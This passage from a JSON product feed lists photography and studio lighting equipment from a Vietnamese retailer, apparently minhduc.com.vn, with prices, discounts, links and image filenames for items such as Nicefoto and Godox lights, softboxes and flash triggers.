","gia":15500000,"giakm":0,"phantram":0,"image":"shop_1519119962_DEN-led-quay-phim-nicefoto-mf-2000a-minhduc.com.vn1.jpg.jpg"},{"id":1631,"dmid":243,"link":"\/den-nicefoto-led-film-light-mf2000dmx-243-1631.html","label":"\u0110\u00e8n Nicefoto Led  film light MF2000DMX ","gia":15500000,"giakm":13500000,"phantram":12.903225806452,"image":"shop_1519121012_DEN-led-quay-phim-nicefoto-mf-2000a-minhduc.com.vn2MF-2000DMX_2.jpg.jpg"},{"id":1632,"dmid":243,"link":"\/den-nicefoto-led-film-light-mf2000-5500k-200w-243-1632.html","label":"\u0110\u00e8n Nicefoto Led  film light MF2000 5500K 200w","gia":8500000,"giakm":0,"phantram":0,"image":"shop_1519121554_DEN-led-quay-phim-nicefoto-mf-2000a-minhduc.com.vnMF-2000.jpg.jpg"},{"id":1633,"dmid":243,"link":"\/den-nicefoto-led-film-light-mf2000f-243-1633.html","label":"\u0110\u00e8n Nicefoto Led  film light MF2000F","gia":8400000,"giakm":0,"phantram":0,"image":"shop_1519140875_den-quay-phim-chuyen-nghiep-led-nicefoto-MF-2000F_3-MF-2000F_1.jpg.jpg"},{"id":1634,"dmid":243,"link":"\/den-nicefoto-led-1500a-video-light-3200k-6500k-243-1634.html","label":"\u0110\u00e8n Nicefoto Led 1500A video light 3200k-6500k","gia":6100000,"giakm":0,"phantram":0,"image":"shop_1519208184_den-quay-phim-chuyen-nghiep-led1500a-video-light-minhduc.com.vn.jpg.jpg"},{"id":1635,"dmid":211,"link":"\/softbox-godox-80x120cm-211-1635.html","label":" Softbox Godox 80x120cm","gia":850000,"giakm":550000,"phantram":35.294117647059,"image":"softbox-godox-80-120-minhduc (4).jpg"},{"id":1636,"dmid":243,"link":"\/den-nicefoto-led-2000a-video-light-3200k-6500k-243-1636.html","label":" \u0110\u00e8n Nicefoto Led 2000A video light 3200k-6500k ","gia":6800000,"giakm":5500000,"phantram":19.117647058824,"image":"shop_1602131520_\u0110\u00e8n-led-NiceFoto-SL2000A-II-minhduc.com.vn1.jpg.jpg"},{"id":1637,"dmid":243,"link":"\/den-nicefoto-led-1000b-video-light-5500k-243-1637.html","label":" \u0110\u00e8n Nicefoto Led 1000B video light 5500k ","gia":3600000,"giakm":0,"phantram":0,"image":"shop_1519298562_den-led-quay-phim-chuyen-nghiep-minhduc.com.vn-NiceFoto-led-1000bw-sun-burner-led-photography-light-video-light-child-portrait.jpg_640x640.jpg.jpg"},{"id":1638,"dmid":243,"link":"\/den-nicefoto-led-1500b-video-light-5500k-243-1638.html","label":"\u0110\u00e8n Nicefoto Led 1500B video light 5500k ","gia":4800000,"giakm":0,"phantram":0,"image":"shop_1519298902_den-led-quay-phim-chuyen-nghiep-minhduc.com.vn-NiceFoto-led-1500b-sun-burner-led-photography-light-video-light-child-portrait.jpg_640x640.jpg.jpg"},{"id":1639,"dmid":243,"link":"\/den-nicefoto-led-2000b-video-light-5500k-243-1639.html","label":"\u0110\u00e8n Nicefoto Led 2000B video light 5500k","gia":6500000,"giakm":0,"phantram":0,"image":"shop_1519299078_den-quay-phim-chuyen-nghiep-led-video-light-2000b-nicefoto-minhduc.com.vn.jpg.jpg"},{"id":1640,"dmid":243,"link":"\/den-nicefoto-led-fresnel-light-cl-2000ws-5500k-243-1640.html","label":"\u0110\u00c8N NiceFoto LED fresnel light CL-2000WS 5500k ","gia":11700000,"giakm":0,"phantram":0,"image":"shop_1519300037_den-quay-phim-chuyen-nghiep-nicefoto-minhduc.com.vn-MF-2000A-CL-2000WS_1.jpg.jpg"},{"id":1862,"dmid":213,"link":"\/chan-micro-da-nang-cao-140cm-213-1862.html","label":"Ch\u00e2n Micro \u0111a n\u0103ng cao 140cm","gia":400000,"giakm":0,"phantram":0,"image":"shop_1542943234_Ch\u00e2n-\u0111a-n\u0103ng-9062-cao-140cm-minhduc.com.vn.jpg.jpg"},{"id":1641,"dmid":243,"link":"\/den-nicefoto-led-fresnel-light-x3-3000ws-5600k-243-1641.html","label":"\u0110\u00c8N NiceFoto LED fresnel light X3-3000WS 5600k ","gia":12500000,"giakm":9800000,"phantram":21.6,"image":"shop_1519300366_den-quay-phim-chuyen-nghiep-nicefoto-minhduc.com.vn-MF-2000A-X3-3000WS.jpg.jpg"},{"id":1642,"dmid":243,"link":"\/den-nicefoto-led-fresnel-light-ce1500w-5500k-243-1642.html","label":"\u0110\u00c8N NiceFoto LED fresnel light CE1500W 5500K ","gia":8500000,"giakm":4200000,"phantram":50.588235294118,"image":"shop_1519300980_den-quay-phim-chuyen-nghiep-nicefoto-minhduc.com.vn-MF-2000A-CE-1500WS.jpg.jpg"},{"id":1643,"dmid":243,"link":"\/den-nicefoto-led-fresnel-light-cd1000w-5500k-243-1643.html","label":" \u0110\u00c8N NiceFoto LED fresnel light CD1000W 5500K","gia":7500000,"giakm":3500000,"phantram":53.333333333333,"image":"shop_1519301935_den-quay-phim-chuyen-nghiep-nicefoto-minhduc.com.vn-MF-2000A-CD-1000WS.jpg.jpg"},{"id":1644,"dmid":192,"link":"\/quat-thoi-toc-studio-fs05-192-1644.html","label":"Qu\u1ea1t th\u1ed5i t\u00f3c studio FS05","gia":1800000,"giakm":0,"phantram":0,"image":"shop_1519302327_Quat-thoi-toc-studio-SF-05-minhduc.cm.vn_1.jpg.jpg"},{"id":3722,"dmid":334,"link":"\/den-godox-knowled-p600r-rgb-led-light-panel-travel-kit-334-3722.html","label":"\u0110\u00e8n Godox KNOWLED P600R RGB LED Light Panel Travel kit","gia":81500000,"giakm":0,"phantram":0,"image":"den-led-godox-p600r-rgb-panel-knowled (8).jpg"},{"id":1645,"dmid":199,"link":"\/bong-dan-huong-150w-199-1645.html","label":"B\u00f3ng d\u1eabn h\u01b0\u1edbng 150w ","gia":120000,"giakm":80000,"phantram":33.333333333333,"image":"shop_1519302536_bong-dan-huong-den-flash-studio-E27JDD-150W.jpg.jpg"},{"id":1646,"dmid":199,"link":"\/bong-dan-huong-250w-199-1646.html","label":"B\u00f3ng d\u1eabn h\u01b0\u1edbng 250w","gia":150000,"giakm":110000,"phantram":26.666666666667,"image":"shop_1519302636_bong-dan-huong-den-flash-studio-E27JDD-150W.jpg.jpg"},{"id":1647,"dmid":192,"link":"\/ngoam-chuyen-sn-13-doi-interchangeable-mount-elinchrom-to-bowens-192-1647.html","label":"Ngo\u00e0m chuy\u1ec3n SN-13 \u0111\u1ed5i Interchangeable mount (Elinchrom to Bowens)","gia":850000,"giakm":0,"phantram":0,"image":"shop_1519303223_SN-13.jpg.jpg"},{"id":1648,"dmid":192,"link":"\/ngoam-chuyen-doi-interchangeable-mount-bowens-to-elinchrom-192-1648.html","label":"Ngo\u00e0m chuy\u1ec3n \u0111\u1ed5i Interchangeable mount (Bowens to Elinchrom)","gia":850000,"giakm":0,"phantram":0,"image":"shop_1519303369_SN-14.jpg.jpg"},{"id":3721,"dmid":334,"link":"\/den-godox-knowled-p600r-rgb-led-light-panel-334-3721.html","label":"\u0110\u00e8n Godox KNOWLED P600R RGB LED Light Panel","gia":79000000,"giakm":0,"phantram":0,"image":"den-led-godox-p600r-rgb-panel-knowled (8).jpg"},{"id":1649,"dmid":192,"link":"\/ngoam-chuyen-doi-interchangeable-mount-balcar-to-bowens-192-1649.html","label":"Ngo\u00e0m chuy\u1ec3n \u0111\u1ed5i Interchangeable mount (Balcar to Bowens)","gia":850000,"giakm":0,"phantram":0,"image":"shop_1519303498_SN-18_1.jpg.jpg"},{"id":1650,"dmid":192,"link":"\/ngoam-chuyen-doi-interchangeable-mount-profoto-to-bowens-192-1650.html","label":"Ngo\u00e0m chuy\u1ec3n \u0111\u1ed5i Interchangeable mount (Profoto to Bowens)","gia":850000,"giakm":0,"phantram":0,"image":"shop_1519303569_SN-27.jpg.jpg"},{"id":1651,"dmid":211,"link":"\/softbox-godox-80x120cm-to-ong-211-1651.html","label":"Softbox Godox 80x120cm t\u1ed5 ong","gia":1100000,"giakm":950000,"phantram":13.636363636364,"image":"shop_1519359352_godox-du_60x90_SOFTBOX-MINHDUC.COM (5).jpg.jpg"},{"id":3720,"dmid":334,"link":"\/den-godox-knowled-p300r-rgb-led-light-panel-travel-kit-334-3720.html","label":"\u0110\u00e8n Godox KNOWLED P300R RGB LED Light Panel  Travel kit","gia":44500000,"giakm":0,"phantram":0,"image":"den-led-godox-p300r-rgb-panel (1).jpg"},{"id":1652,"dmid":211,"link":"\/softbox-godox-120cm-to-ong-sbg120-211-1652.html","label":"Softbox godox 120cm t\u1ed5 ong SBG120","gia":900000,"giakm":0,"phantram":0,"image":"shop_1519359546_softbox-bat-giac-minhduc.com.vn (4).jpg.jpg"},{"id":1653,"dmid":211,"link":"\/softbox-dragon-bat-giac-170cm-211-1653.html","label":"Softbox Dragon b\u00e1t gi\u00e1c 170cm","gia":1300000,"giakm":0,"phantram":0,"image":"shop_1519360442_softbox-bat-giac-minhduc.com.vn.jpg.jpg"},{"id":1654,"dmid":211,"link":"\/softbox-dragon-bat-giac-200cm-211-1654.html","label":"Softbox Dragon b\u00e1t gi\u00e1c 200cm","gia":1800000,"giakm":0,"phantram":0,"image":"shop_1519360504_softbox-bat-giac-minhduc.com.vn.jpg.jpg"},{"id":1656,"dmid":218,"link":"\/du-dragon-2-lop-xuyen-phan-cao-cap-150cm--60-inch-218-1656.html","label":"D\u00f9 Dragon 2 l\u1edbp xuy\u00ean ph\u1ea3n cao c\u1ea5p 150CM - 60 inch","gia":900000,"giakm":0,"phantram":0,"image":"shop_1519362595_du-xuyen-phan-minhduc.com.vn.jpg.jpg.jpg"},{"id":1657,"dmid":195,"link":"\/trigger-nicefoto-ttl-transmitter-txc02-195-1657.html","label":"Trigger Nicefoto TTL transmitter TXC02","gia":1400000,"giakm":0,"phantram":0,"image":"shop_1519364031_TRIGGER-dieu-khien-den-flash-nicefoto-ttl-transmitter-txc02.jpg.jpg"},{"id":1658,"dmid":212,"link":"\/co-phan-quang-4-trong-1-cho-quay-chup-76x91-cm-212-1658.html","label":"C\u1edc PH\u1ea2N QUANG 4 TRONG 1 CHO QUAY CH\u1ee4P 76X91 CM","gia":850000,"giakm":0,"phantram":0,"image":"shop_1519364157_co_phan_quang_4_trong_1_cho_quay_chup_76x91-minhduc.com.vn (2).jpg.jpg"},{"id":3719,"dmid":334,"link":"\/den-godox-knowled-p300r-rgb-led-light-panel-334-3719.html","label":"\u0110\u00e8n Godox KNOWLED P300R RGB LED Light Panel","gia":42000000,"giakm":0,"phantram":0,"image":"den-led-godox-p300r-rgb-panel (7).jpg"},{"id":1659,"dmid":211,"link":"\/softbox-du-beauty-dish-dragon-65cm-211-1659.html","label":"Softbox d\u00f9 Beauty Dish Dragon 65cm","gia":1400000,"giakm":0,"phantram":0,"image":"1593145157.jpg"},{"id":1660,"dmid":219,"link":"\/khung-treo-phong-80x150cm-219-1660.html","label":"Khung treo ph\u00f4ng 80x150cm","gia":420000,"giakm":0,"phantram":0,"image":"shop_1519371919_khung-treo-phong-130-minhduc.com.vn.jpg.jpg"},{"id":1661,"dmid":219,"link":"\/khung-treo-phong-80x250cm-219-1661.html","label":"Khung treo ph\u00f4ng 80x250cm","gia":470000,"giakm":0,"phantram":0,"image":"shop_1519372240_khung-treo-phong-minhduc.com.vn.jpg.jpg"},{"id":1662,"dmid":195,"link":"\/trigger-nicefoto-ttl-transmitter-txn02-195-1662.html","label":" Trigger Nicefoto TTL transmitter TXN02","gia":1400000,"giakm":0,"phantram":0,"image":"shop_1519377536_TRIGGER-dieu-khien-den-flash-nicefoto-ttl-transmitter-txn02-684a1032.jpg.jpg"},{"id":1663,"dmid":259,"link":"\/balo-may-anh-den-nicefoto-48x33x23-259-1663.html","label":"Balo m\u00e1y \u1ea3nh, \u0111\u00e8n Nicefoto 48x33x23","gia":1800000,"giakm":1350000,"phantram":25,"image":"shop_1519379653_Tui-dung-den-flash-n-flash-bag-FBS-FBS(48x32.8x23cm).jpg.jpg"},{"id":1664,"dmid":259,"link":"\/tui-nicefoto-fbs-32x20x19cm-dung-may-anhden-259-1664.html","label":"T\u00fai Nicefoto FBS 32x20x19cm \u0111\u1ef1ng m\u00e1y \u1ea3nh,\u0111\u00e8n ","gia":650000,"giakm":0,"phantram":0,"image":"shop_1519380684_Tui-dung-den-flash-n-flash-bag-FBS(32\u00ed-20\u00ed-19cm).jpg.jpg"},{"id":1665,"dmid":216,"link":"\/color-filter-kits-nicefoto-216-1665.html","label":"Color filter kits Nicefoto","gia":400000,"giakm":0,"phantram":0,"image":"shop_1519381123_color-filter-kits-SN-25-minhduc.com.vn.jpg.jpg"},{"id":1666,"dmid":195,"link":"\/flash-hot-shoe-adapter-c-s1-195-1666.html","label":"Flash hot shoe adapter C-S1","gia":150000,"giakm":0,"phantram":0,"image":"shop_1519383655_flash-hot-shoe-adapte-C-S1.jpg.jpg"},{"id":1667,"dmid":195,"link":"\/flash-hot-shoe-adapter-c-n2-195-1667.html","label":"Flash hot shoe adapter C-N2","gia":150000,"giakm":0,"phantram":0,"image":"shop_1519383846_flash-hot-shoe-adapter-C-N2.jpg.jpg"},{"id":1668,"dmid":195,"link":"\/flash-hot-shoe-adapter-s-cn-195-1668.html","label":"Flash hot shoe adapter S-CN","gia":150000,"giakm":0,"phantram":0,"image":"shop_1519384018_flash-hot-shoe-adapte-S-CN.jpg.jpg"},{"id":1669,"dmid":219,"link":"\/motor-cuon-phong-6-truc-rulo-219-1669.html","label":"Motor Cu\u1ed1n Ph\u00f4ng 6 Tr\u1ee5c Rulo","gia":4200000,"giakm":3300000,"phantram":21.428571428571,"image":"MT6.jpg"},{"id":1670,"dmid":219,"link":"\/motor-cuon-phong-7-219-1670.html","label":"Motor Cu\u1ed1n Ph\u00f4ng 7","gia":5600000,"giakm":3850000,"phantram":31.25,"image":"mt7.4.jpg"},{"id":3718,"dmid":334,"link":"\/den-godox-knowled-m600r-rgb-led-monolight-334-3718.html","label":"\u0110\u00e8n Godox KNOWLED M600R RGB LED Monolight","gia":62000000,"giakm":0,"phantram":0,"image":"den-led-godox-m600r-rgb (3).jpg"},{"id":1671,"dmid":219,"link":"\/motor-cuon-phong-8-mt8-219-1671.html","label":"Motor cu\u1ed1n ph\u00f4ng 8 MT8","gia":5600000,"giakm":4400000,"phantram":21.428571428571,"image":"remote motor 8.jpg"},{"id":4130,"dmid":192,"link":"\/may-phun-khoi-md3000w-192-4130.html","label":"M\u00e1y Phun Kh\u00f3i MD3000W","gia":4200000,"giakm":3900000,"phantram":7.1428571428571,"image":"may-phun-khoi-3000w.jpg"},{"id":1672,"dmid":219,"link":"\/motor-cuon-phong-10-219-1672.html","label":"Motor Cu\u1ed1n Ph\u00f4ng 10","gia":7200000,"giakm":5500000,"phantram":23.611111111111,"image":"mt10.4.jpg"},{"id":1820,"dmid":278,"link":"\/phong-nen-chup-hinh-3d-cao-cap-cac-loai-278-1820.html","label":"Ph\u00f4ng n\u1ec1n ch\u1ee5p h\u00ecnh 3D cao c\u1ea5p c\u00e1c lo\u1ea1i","gia":1400000,"giakm":850000,"phantram":39.285714285714,"image":"shop_1541834570_md_10280_1-minhduc.com.vn-2821.jpg.jpg"},{"id":1673,"dmid":195,"link":"\/trigger-nicefoto-ttl315c-wireless-flash-195-1673.html","label":"Trigger Nicefoto TTL315C wireless flash ","gia":1750000,"giakm":0,"phantram":0,"image":"shop_1519446023_TRIGGER-dieu-khien-den-flash-nicefoto-ttl-transmitter-txc02-684a1012-TTL-315C_1.jpg.jpg"},{"id":3717,"dmid":334,"link":"\/den-godox-knowled-mg2400bi-bi-color-led-monolight-334-3717.html","label":"\u0110\u00e8n Godox KNOWLED MG2400Bi Bi-Color LED Monolight","gia":189000000,"giakm":0,"phantram":0,"image":"den-led-godox-mg2400-bi-color- (14).jpg"},{"id":1674,"dmid":250,"link":"\/den-msn-iii-600w-jinbei-250-1674.html","label":"\u0110\u00e8n MSN III 600W JINBEI","gia":7000000,"giakm":0,"phantram":0,"image":"shop_1519446097_MSNIII_JINBEI-MINHDUC.COM.VN.jpg.jpg"},{"id":1675,"dmid":250,"link":"\/den-msn-iii-400w-jinbei-250-1675.html","label":"\u0110\u00e8n MSN III 400W JINBEI","gia":7200000,"giakm":6000000,"phantram":16.666666666667,"image":"shop_1519446378_MSNIII_JINBEI-MINHDUC.COM.VN.jpg.jpg"},{"id":1676,"dmid":195,"link":"\/trigger-nicefoto-ttl316c-wireless-flash-18000s-high-speed-195-1676.html","label":"Trigger Nicefoto TTL316C wireless flash 1\/8000s High-Speed ","gia":1700000,"giakm":990000,"phantram":41.764705882353,"image":"shop_1519446568_TRIGGER-dieu-khien-den-flash-nicefoto-ttl-transmitter-TTL-316C_3.jpg.jpg"},{"id":3818,"dmid":192,"link":"\/dau-doc-the-nho-transcend-usb-3130-rdc8-type-c-192-3818.html","label":"\u0110\u1ea6U \u0110\u1eccC TH\u1eba NH\u1eda TRANSCEND USB 3.1\/3.0 (RDC8) Type C","gia":510000,"giakm":0,"phantram":0,"image":"dau-doc-the-rdc8 (2).png"},{"id":1677,"dmid":211,"link":"\/softbox-godox-octagon-bat-giac-120cm-211-1677.html","label":"Softbox Godox Octagon B\u00e1t Gi\u00e1c 120cm","gia":850000,"giakm":695000,"phantram":18.235294117647,"image":"shop_1574129209_shop_1519450293_softbox-godox-bat-giac-95-minhduc.com .jpg.jpg"},{"id":1678,"dmid":211,"link":"\/softbox-godox-octagon-bat-giac-140cm-211-1678.html","label":"Softbox Godox Octagon B\u00e1t Gi\u00e1c 140cm","gia":850000,"giakm":770000,"phantram":9.4117647058824,"image":"shop_1574129180_shop_1519450238_softbox-godox-bat-giac-minhduc .jpg.jpg"},{"id":1679,"dmid":249,"link":"\/hop-chup-san-pham-50x50cm-co-den-led-249-1679.html","label":"H\u1ed9p ch\u1ee5p s\u1ea3n ph\u1ea9m 50x50cm c\u00f3 \u0111\u00e8n LED","gia":1400000,"giakm":0,"phantram":0,"image":"shop_1519606879_long-chup-san-pham-co-den-led-minhdu.com.vn.jpg.jpg.jpg"},{"id":1680,"dmid":195,"link":"\/trigger-nicefoto-3in1-pe16-195-1680.html","label":"Trigger Nicefoto 3in1 PE16","gia":500000,"giakm":0,"phantram":0,"image":"shop_1519608920_PE-16.jpg.jpg"},{"id":1681,"dmid":250,"link":"\/den-jinbei-dm3-250-1681.html","label":"\u0110\u00e8n Jinbei DM3","gia":3200000,"giakm":0,"phantram":0,"image":"shop_1519870659_den-jinbei-dm-minhduc.com.vn.jpg.jpg"},{"id":1682,"dmid":250,"link":"\/den-jinbei-dm5-250-1682.html","label":"\u0110\u00e8n Jinbei DM5","gia":3600000,"giakm":0,"phantram":0,"image":"shop_1519870769_den-jinbei-dm-minhduc.com.vn.jpg.jpg"},{"id":1683,"dmid":213,"link":"\/chan-den-gap-nguoc-jinbei-l2000a-213-1683.html","label":"Ch\u00e2n \u0111\u00e8n g\u1ea5p ng\u01b0\u1ee3c Jinbei L2000A ","gia":500000,"giakm":0,"phantram":0,"image":"shop_1519871800_chan-gap-nguoc-l2000a-jinbei-minhduc.com.vn (2).jpg.jpg"},{"id":1684,"dmid":213,"link":"\/chan-den-nhom-jinbei-eq-200-213-1684.html","label":"Ch\u00e2n \u0111\u00e8n nh\u00f4m Jinbei EQ-200","gia":350000,"giakm":0,"phantram":0,"image":"shop_1537851376_shop_1519872585_chan-nhom-jinbei-minhduc.com.vn.jpg.jpg.jpg"},{"id":1685,"dmid":215,"link":"\/choa-den-ef-60-215-1685.html","label":"Ch\u00f3a \u0111\u00e8n EF 60","gia":250000,"giakm":0,"phantram":0,"image":"shop_1519874096_Choa-den-ef60-minhduc.com (2).jpg.jpg"},{"id":1686,"dmid":213,"link":"\/kep-jb16-001-handle-cho-chan-den-jb16-2003-213-1686.html","label":"K\u1eb9p JB16-001 Handle Cho Ch\u00e2n \u0111\u00e8n JB16-2003","gia":500000,"giakm":0,"phantram":0,"image":"JB-16.jpg"},{"id":1687,"dmid":192,"link":"\/a60-magic-arm-7-inch-192-1687.html","label":"A60 magic arm 7 inch","gia":350000,"giakm":0,"phantram":0,"image":"shop_1519978976_magic-arm-7-minhduc.com (2).jpg.jpg"},{"id":1688,"dmid":192,"link":"\/a61-magic-arm-11-inch-192-1688.html","label":"A61 magic arm 11 inch","gia":390000,"giakm":0,"phantram":0,"image":"shop_1519979081_magic-arm-7-minhduc.com (2).jpg.jpg"},{"id":1689,"dmid":270,"link":"\/dp3-base-plate-270-1689.html","label":"DP3 base plate","gia":600000,"giakm":0,"phantram":0,"image":"shop_1519979609_DP3-base-plate-minhduc.com.vn.jpg.jpg"},{"id":1690,"dmid":270,"link":"\/a5-waist-support-bar-270-1690.html","label":"A5 Waist support bar","gia":970000,"giakm":850000,"phantram":12.371134020619,"image":"shop_1552812326_waist-support-bar-a5-minhduc.com.vn.jpg.jpg"},{"id":1691,"dmid":270,"link":"\/c-shape-arm-cb3-270-1691.html","label":"C-shape arm Cb3","gia":2550000,"giakm":0,"phantram":0,"image":"shop_1520043933_cb3-shape-arm-minhduc.com.vn.jpg.jpg"},{"id":1692,"dmid":218,"link":"\/du-softbox-dragon-80cm-218-1692.html","label":"D\u00f9 softbox Dragon 80cm","gia":650000,"giakm":0,"phantram":0,"image":"shop_1520133560_du_hop_softbox-80_cm-minhduc.com.vn (2).jpg.jpg"},{"id":1693,"dmid":262,"link":"\/yelangu-monopod-166-262-1693.html","label":"Yelangu Monopod 166","gia":1000000,"giakm":0,"phantram":0,"image":"shop_1520214843_monopod_unipod_with_base_stabilizer_for_dslr_cameras_dv_camcorders_minhduc.com (2).jpg.jpg"},{"id":1694,"dmid":213,"link":"\/chan-den-hoi-mdj300c-213-1694.html","label":"Ch\u00e2n \u0111\u00e8n h\u01a1i MDJ300C","gia":575000,"giakm":0,"phantram":0,"image":"shop_1520219150_chan-den-mdj300c-minhduc.com.vn.jpg.jpg"},{"id":1695,"dmid":266,"link":"\/combo-den-ngoai-canh-flash-godox-ad600bm--trigger-godox-x2--tan-sang-266-1695.html","label":"Combo \u0110\u00e8n ngo\u1ea1i c\u1ea3nh Flash GODOX AD600BM + Trigger Godox X2 + T\u1ea3n s\u00e1ng","gia":9250000,"giakm":8920000,"phantram":3.5675675675676,"image":"shop_1520221116_DEN-GODOX-AD600-combo_flash_godox_ad600bm-MINHDUC.COM.VN.jpg.jpg"},{"id":1696,"dmid":192,"link":"\/crab-clamp-md1008c-192-1696.html","label":"Crab clamp MD1008C","gia":270000,"giakm":0,"phantram":0,"image":"shop_1520233540_crab-clamp-ylg1008c-minhduc.com.vn.jpg.jpg"},{"id":1697,"dmid":192,"link":"\/professional-camera-panhead-cross-mount-tripod-md212yt-192-1697.html","label":"Professional camera panhead cross mount tripod MD212YT","gia":1000000,"giakm":0,"phantram":0,"image":"shop_1520472905_tripod-md212-minhduc.com.vn.jpg.jpg"},{"id":1698,"dmid":261,"link":"\/tripod-head-ball-head-professional-md918yt-261-1698.html","label":"Tripod Head Ball Head Professional MD918YT","gia":800000,"giakm":0,"phantram":0,"image":"shop_1520474177_TRIPOD-HEAD-MD918-MINHDUC.COM.VN.jpg.jpg"},{"id":1699,"dmid":261,"link":"\/professional-camera-panhead-cross-mount-tripod-md212yt-261-1699.html","label":"Professional camera panhead cross mount tripod MD212YT","gia":1000000,"giakm":0,"phantram":0,"image":"shop_1520474309_Tripod-md212-minhduc.com.vn.jpg.jpg.jpg"},{"id":1700,"dmid":195,"link":"\/trigger-nicefoto-ac04-195-1700.html","label":"Trigger Nicefoto AC04","gia":350000,"giakm":0,"phantram":0,"image":"shop_1608614871_trigger-nicefoto-ac04-minhduc (3).jpg.jpg"},{"id":1701,"dmid":195,"link":"\/trigger-nicefoto-pt04gy-195-1701.html","label":"Trigger Nicefoto PT04GY","gia":380000,"giakm":0,"phantram":0,"image":"shop_1520476197_trigger-PT-04-nice-minhduc.com.vn.jpg.jpg"},{"id":1702,"dmid":195,"link":"\/trigger-nicefoto-cn24g-195-1702.html","label":"Trigger Nicefoto CN2.4G","gia":400000,"giakm":0,"phantram":0,"image":"shop_1520476787_trigger-CN2.4-nice-minhduc.com (3).jpg.jpg"},{"id":1703,"dmid":296,"link":"\/den-ngoai-canh-godox-ad600-pro-296-1703.html","label":"\u0110\u00e8n ngo\u1ea1i c\u1ea3nh Godox AD600 PRO","gia":14800000,"giakm":12800000,"phantram":13.513513513514,"image":"372379866.png"},{"id":1704,"dmid":218,"link":"\/du-dragon-2-lop-xuyen-phan-cao-cap-83cm-16-canh-218-1704.html","label":"D\u00f9 Dragon 2 l\u1edbp xuy\u00ean ph\u1ea3n cao c\u1ea5p 83CM 16 c\u1ea1nh","gia":420000,"giakm":0,"phantram":0,"image":"shop_1520766634_du-16-canh-dragon-83-cm-minhduc.com.vn (2).jpg.jpg.jpg"},{"id":1705,"dmid":213,"link":"\/chan-den-gap-nguoc-md526-213-1705.html","label":"Ch\u00e2n \u0111\u00e8n g\u1ea5p ng\u01b0\u1ee3c MD526","gia":450000,"giakm":0,"phantram":0,"image":"shop_1520768677_CHAN-DEN-FLASH-GAP-NGUOC-MINHDUC.COM.VN.jpg.jpg"},{"id":1706,"dmid":195,"link":"\/trigger-godox-xpro-c-for-canon-195-1706.html","label":"Trigger GODOX Xpro-C for Canon","gia":1400000,"giakm":1350000,"phantram":3.5714285714286,"image":"shop_1520821213_Products_Remote_Control_XproC_TTL_Wireless_Flash_Trigger_minhduc.com.vn.jpg.jpg"},{"id":1707,"dmid":195,"link":"\/trigger-godox-xpro-n-for-nilon-195-1707.html","label":"\t Trigger GODOX Xpro-N for Nilon","gia":1400000,"giakm":1350000,"phantram":3.5714285714286,"image":"shop_1520821583_Products_Remote_Control_XproC_TTL_Wireless_Flash_Trigger_minhduc.com.vn (2).jpg.jpg"},{"id":1708,"dmid":215,"link":"\/godox-beauty-dish-ad-s3-with-grid-ad-s4-for-witstro-speedlite-flash-ad180-ad360-215-1708.html","label":"Godox Beauty Dish AD-S3 with Grid AD-S4 for WITSTRO Speedlite Flash AD180 AD360","gia":1000000,"giakm":700000,"phantram":30,"image":"shop_1520822673_Godox-Beauty-Dish-Ad-S3-with-Grid-AD-S4-for-WITSTRO-Speedlite-Flash-AD180-AD360-minhdu.com (4).jpg.jpg"},{"id":1709,"dmid":215,"link":"\/godox-aads9-2-in-1-snoot-with-honeycomb-grid-for-speedlite-flash-ad180-ad360-215-1709.html","label":"Godox AADS9 2 in 1 Snoot with Honeycomb Grid for Speedlite Flash AD180 AD360","gia":450000,"giakm":0,"phantram":0,"image":"shop_1520826506_Godox-ADS9-2-in-1-Snoot-with-Honeycomb-Grid-for-Speedlite-Flash-AD180-AD360-minhduc.com.vn.jpg.jpg"},{"id":1710,"dmid":199,"link":"\/bong-den-ad600-ad600bm-ad600b-199-1710.html","label":"B\u00f3ng \u0111\u00e8n AD600-AD600BM-AD600B","gia":1450000,"giakm":0,"phantram":0,"image":"shop_1520830312_shop_1501211877_Bong-den-AD600-Godox-b-font-AD-H600-600W-Flash-Tube-Bare-Flash-Light-Bulb-for.jpg.jpg.jpg"},{"id":1711,"dmid":199,"link":"\/bong-den-godox-ad360-199-1711.html","label":"B\u00f3ng \u0111\u00e8n godox AD360","gia":1450000,"giakm":0,"phantram":0,"image":"shop_1520830844_bong-den-ad-360-minhduc.com.vn.jpg.jpg.jpg"},{"id":1712,"dmid":199,"link":"\/bong-den-ad200-199-1712.html","label":"B\u00f3ng \u0111\u00e8n  AD200","gia":1250000,"giakm":950000,"phantram":24,"image":"shop_1520836459_bong-den-ad-200-minhduc.com.vn.jpg.jpg"},{"id":1713,"dmid":199,"link":"\/bong-den-godox-ad180-199-1713.html","label":"B\u00f3ng \u0111\u00e8n godox AD180","gia":1150000,"giakm":930000,"phantram":19.130434782609,"image":"shop_1520836600_shop_1501213702_bong-den-ad-180-minhduc.com.vn.jpg.jpg.jpg"},{"id":1714,"dmid":218,"link":"\/du-hop-dragon-phan-xuyen-36-inch-218-1714.html","label":"D\u00f9 H\u1ed9p Dragon Ph\u1ea3n xuy\u00ean 36 inch","gia":290000,"giakm":0,"phantram":0,"image":"shop_1520840985_d\u00f9-hop-phan-xuyen-minhduc.com.vn.jpg.jpg"},{"id":1715,"dmid":218,"link":"\/du-hop-dragon-phan-xuyen-40-inch-218-1715.html","label":"D\u00f9 H\u1ed9p Dragon Ph\u1ea3n xuy\u00ean 40 inch","gia":330000,"giakm":0,"phantram":0,"image":"shop_1520841047_d\u00f9-hop-phan-xuyen-minhduc.com.vn.jpg.jpg"},{"id":1716,"dmid":218,"link":"\/du-hop-dragon-phan-xuyen-43-inch-218-1716.html","label":"D\u00f9 H\u1ed9p Dragon Ph\u1ea3n xuy\u00ean 43 inch","gia":360000,"giakm":0,"phantram":0,"image":"shop_1520841144_d\u00f9-hop-phan-xuyen-minhduc.com.vn.jpg.jpg"},{"id":1717,"dmid":218,"link":"\/du-hop-dragon-xuyen-36-inch-218-1717.html","label":"D\u00f9 H\u1ed9p Dragon Xuy\u00ean 36 inch","gia":290000,"giakm":0,"phantram":0,"image":"1214793060.jpg"},{"id":1718,"dmid":218,"link":"\/du-hop-dragon-xuyen-40-inch-218-1718.html","label":"D\u00f9 H\u1ed9p Dragon Xuy\u00ean 40 inch","gia":330000,"giakm":0,"phantram":0,"image":"813782988.jpg"},{"id":1719,"dmid":218,"link":"\/du-hop-dragon-xuyen-43-inch-218-1719.html","label":"D\u00f9 H\u1ed9p Dragon Xuy\u00ean 43 inch","gia":360000,"giakm":0,"phantram":0,"image":"1709997524.jpg"},{"id":1721,"dmid":216,"link":"\/godox-color-filters-set-for-speedlite-cf-07-216-1721.html","label":"Godox Color Filters Set for Speedlite CF-07","gia":250000,"giakm":0,"phantram":0,"image":"shop_1521425671_godox-cf-07-minhduc.com 